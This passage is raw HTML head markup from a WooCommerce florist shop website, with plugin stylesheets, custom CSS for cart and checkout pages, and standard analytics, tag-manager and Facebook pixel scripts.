            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769065552' type='text/css' media='all' />
<link rel='stylesheet' id='wpccb-frontend-css' href='https://www.flowersbyflourish.com/wp-content/plugins/wpc-copy-billing-address/assets/css/frontend.css?ver=1.1.9' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

</style>
<link rel='stylesheet' id='gpls-arcw-quick-view-buy-now-for-woocommerce-animate-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/core/assets/libs/animate.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gpls-arcw-quick-view-buy-now-for-woocommerce-front-styles-css' href='https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/css/front/front-styles.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-AL44/7DEVqkvY9j8IjGLGZgFmHAjuHa+2RIWKxDliMNIfSs9g14/BRpYwHrWQgz6" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.flowersbyflourish.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-7YE7YY08MC", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/hopewiser-address-lookup/includes/js2/hpw-autoc-jsclient2.min.js?ver=6.8.3" id="hpwaddrlookup-autoc-jsclient-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7705302354e21b3f7576c25cf28a60e2","fragment_name":"wc_fragments_7705302354e21b3f7576c25cf28a60e2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.flowersbyflourish.com\/basket\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.flowersbyflourish.com\/basket\/","is_cart":"","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.flowersbyflourish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flowersbyflourish.com/wp-json/wp/v2/product_cat/16611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flowersbyflourish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '1753950754825244', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-949206626"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-949206626');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
<meta name="google-site-verification" content="3hm2RemZiXLS3dL3embEXvBiJ5U_MuHuqOTQSq3yNEs" />
<!-- TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMHFGX8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:460px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#333;border-color:#93c01f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#333}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#333}.dgwt-wcas-loader-circular-path{stroke:#333}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
		    <script type="text/javascript">
        jQuery(function($){

            function insertRecurringText() {
                // Remove if it already exists
                $(".recurring-totals.custom-added").remove();

                // Add new row
                var additionalTr = '<tr class="recurring-totals custom-added"><th colspan="2" style="font-weight: 400; font-size: 14px;">Your recurring total will automatically<br> revert to the ongoing subtotal after<br> your discount code expires - See Terms.</th></tr>';
                $(".recurring-totals").first().after(additionalTr);
            }

            // Run on page load
            insertRecurringText();

            // Run after WooCommerce cart updates via AJAX
            $(document.body).on('updated_cart_totals', function() {
                insertRecurringText();
            });

        });
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-949206626"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-949206626');
</script><script>
  dataLayer.push({
    'event':'order_complate',
    'order_value':'verraible for order value',
    'order_id':'order_id'
    
  })
</script>
<script>jQuery(document).ready(function($) {
	console.log('testing');
	var url = window.location.href;
	if (url.includes('pay_for_order=true')) {
		// Redirect to the desired URL
		window.location.href = 'https://www.flowersbyflourish.com/checkout/';
	}

	//     if (window.history && window.history.pushState) {
	//         var newUrl = 'https://www.flowersbyflourish.com/checkout/';
	//         window.history.pushState({path: newUrl}, '', newUrl);
	//       }
});</script><!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><link rel="icon" href="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg-217x218.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg-217x218.png" />
<meta name="msapplication-TileImage" content="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg.png" />
		<style type="text/css" id="wp-custom-css">
			.top-banner{
	display: none;
}
body.woocommerce-checkout .woocommerce:has( form.woocommerce-checkout div#order_review td.product-name dt.variation-ChooseDeliveryDate) .wcpay-express-checkout-wrapper , body.woocommerce-checkout .woocommerce:has( form.woocommerce-checkout div#order_review td.product-name dt.variation-ChooseYourDeliveryDate-) .wcpay-express-checkout-wrapper{
    display: none !important;
}
/* .wcpay-express-checkout-wrapper{
	display:none;
} */
.cstm-wrapp a.btn-class {
    color: #97c000;
    text-decoration: none;
    border: 3px solid;
    padding: 6px 35px;
    font-weight: 600;
	border-radius:5px
}
.cstm-wrapp a.btn-class:hover {
    background: #97c000;
    border: 3px solid #97c000;
		color:#fff ;
	border-radius:5px
	
}
.woocommerce-billing-fields h3 span {
    display: block;
		text-decoration: underline;
}
	.woocommerce-checkout h3 {

    text-decoration: none;
}
	h3#order_review_heading span{
		 display: block;
		text-decoration: underline;
	}
		h3#order_review_heading{
		text-decoration: none;
	}
h3#ship-to-different-address span.text-changed {
    text-decoration: underline;
	display:block;
}

h3#ship-to-different-address span  {
    text-decoration: none;
}
.woocommerce-checkout h3 {
    
    text-decoration: none !important;
}

/* h3#ship-to-different-address span {
    text-decoration: underline;
} */
/* Style for the clickable text with the arrow */
.po-number-clickable, .account-number-clickable {
    font-weight: bold;  /* Make the text bold */
    cursor: pointer;    /* Change cursor to pointer for clickable text */
    display: inline-block; /* Ensure it is displayed inline-block for proper layout */
}

.toggle-arrow {
    margin-left: 5px;    /* Space between the text and the arrow */
    font-size: 14px;     /* Arrow size */
}

/* Initially hide the input fields */
#po-number_field input#po-number, #account-number_field input#account-number {
    display: none;  /* Hide the input field initially */
    width: 100%;     /* Make the input field take up full width when visible */
    padding: 8px;    /* Add padding for a better look */
    margin-top: 10px; /* Add some space between the arrow and the input */
}


/*MI code starts here*/
.woocommerce table.my_account_orders .button {
	margin-right: 15px !important;
}
/*MI code starts here*/


.wcap_container .wcap_popup_button {
	background-color:#93c01f !important;
}

.popup-model-content h1, .popup-model-content  p {
	color:#222 !important;
}

.wcap_container input[type="email"].wcap_popup_input {
  border-color: #222 !important; 
 	color: #222 !important;
}


/***** New zakra theme CSS   ******/

body.woocommerce-checkout #post-6 > div > div > div > form.woocommerce-form.woocommerce-form-login.login > p:nth-child(1) 
{
	text-decoration:underline;
	font-weight:600;
	font-size:20px;
	
}

.woocommerce-checkout .woocommerce-form-login {

	background-color: #e4f1dd; 

}

#post-5 > div > div > div > form > table > tbody > tr.woocommerce-cart-form__cart-item.cart_item.tm-epo-cart-row-product-noepo > td.product-name > dl > dt:nth-child(1), #post-5 > div > div > div > form > table > tbody > tr.woocommerce-cart-form__cart-item.cart_item.tm-epo-cart-row-product-noepo > td.product-name > dl > dt:nth-child(3), #order_review > table > tbody > tr > td.product-name > dl > dt:nth-child(1), #order_review > table > tbody > tr > td.product-name > dl > dt:nth-child(3), #order_review > table > tbody > tr > td.product-name > dl > dt:nth-child(2)    {
	display:none !important;
}

.single-product .product .woocommerce-product-details__short-description {
	margin-top:0;
}


body.woocommerce-cart .zak-footer-col--3, body.woocommerce-checkout .zak-footer-col--3 {
	display:none;
}

body.woocommerce-cart .zak-header .zak-top-bar, body.woocommerce-cart   #wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu,  body.woocommerce-checkout  .zak-header .zak-top-bar, body.woocommerce-checkout #wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu, body.woocommerce-checkout  .zak-header-col.zak-header-col--2  {
	display:none !important;
}

body.woocommerce-cart  .zak-header.zak-layout-1-style-2 .zak-header-col--2, body.woocommerce-checkout  .zak-header.zak-layout-1-style-2 .zak-header-col--2 {

    justify-content: right;
}

body.woocommerce-cart  .zak-menu-item-cart .cart-page-link .zakra-icon--cart, body.woocommerce-checkout .zak-menu-item-cart .cart-page-link .zakra-icon--cart {
    width: 25px;
    height: 25px;
}


body.woocommerce-cart  .zak-main-header {
	padding-top:30px;
}


body.woocommerce-cart  .zak-primary, body.woocommerce-cart .woocommerce {
	    padding-top: 0;
}

.zak-footer-bar {
    color: #333;
    background: #fff;
}

@media screen and (min-width: 48em) {
	
	
.tm-extra-product-options ul.tmcp-ul-wrap li.tmcp-field-wrap:last-child {
		max-width:50%;
	}
	
	.tml.tml-login {
		text-align:left;
	}
	
	.sendElegantRow {
		padding-top:4em;
	}
	
	.homeUSPRowMob {
		display:none;
	}
	
	.zak-main-nav .zak-submenu-toggle {
		display:none;
	}
	
	.zak-top-bar__2 {
	margin-right:75px;	
	}
	
body.woocommerce-checkout	.site-branding {
		padding-top:15px;
	}
	
	#menu-item-330977 {
		border: 2px solid #93c01f;
    padding: 4px 12px;
		border-radius:5px;
 
	}
	
	#menu-item-330977 a{
		   color: #93c01f;
		
	}
	
	#menu-item-274758 > a {
		color: #93c01f;
		    padding-top: 6px;
	}
	
	.woocommerce-cart .woocommerce-shipping-totals td {

}
	
	#post-5 > div > div > div > form > table > tbody > tr.woocommerce-cart-form__cart-item.cart_item.tm-epo-cart-row-product-noepo > td.product-name {
		max-width: 340px;
	}
	
	#order_review > table > tbody > tr > td.product-name {
		max-width: 480px;
	}
	
}

.single-product .product .entry-summary .quantity {
   
    margin-top: -10px;
}

.single-product .product .product_title {
     font-size: 24px !important;
    font-weight: 500;
}


p.woocommerce-info  	a.button.btn.btn-default  {
padding: 4px 10px;

}

.woocommerce-terms-and-conditions-wrapper p, span.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 1.3rem;
}

#payment > ul > li > label {
	 font-size: 14px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .wc_payment_method {
    margin-bottom: 0px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods p {
    color: #333;
    font-size: 14px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
border-top: 0px solid #93c01f !important;
}

#post-5 > div > div > div > form > table > tbody > tr:nth-child(2) > td > a {
	

    border: 0px;
    background-color: #fff;
 color: #83b735 !important;
	
}

td.product-name a.tm-cart-edit-options, .tm-cart-edit-options {
	 color: #83b735 !important;
}


.stock.in-stock {
    color: #83b735;
}

#tm-extra-product-options-fields p {
	font-size:14px;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  	font-size: 16px;}

.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a {
   
    font-weight: 500;
}

.single-product .product .summary .price .amount {
     font-weight: 500;
}

.zak-main-header {
    padding-top: 0px;
    padding-bottom: 10px;
    background-color: #fff;
}

.single-product .product .product_meta {
	display:none;
}

.returning-customers-btn {
    background-color: rgb(131, 183, 53);
    border-radius: 4px;
    padding: 4px 10px;
    color: #fff !important;
    text-decoration: none !important;
    transition: 0.3s;
}
.returning-customers-btn:hover{
	background-color: rgb(2, 132, 199);
}

@media (min-width: 1200px) {
	
.dgwt-wcas-search-wrapp {
    min-width: 370px;
    margin-left: 60px;
}
	
}
 
.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a {
    line-height: 1.3em;
	font-size: 1em;
	    text-transform: uppercase;
	}

.zak-top-bar .menu a {
    color: #222;
	font-size:1.1em;
}



.woocommerce-cart .actions > .button, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover {
	background-color: #93c01f;
		
	}

.woocommerce-checkout h3 {
	font-size: 2.2rem;
	font-weight:600;
	text-decoration:underline;
}

.GuestCheckOutLabel h2 {
	color:#93c01f;
}

.woocommerce-terms-and-conditions-wrapper p, span.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 1.4rem;
}

.wpccb {
    margin-bottom:30px;
    text-align: left;
}
	
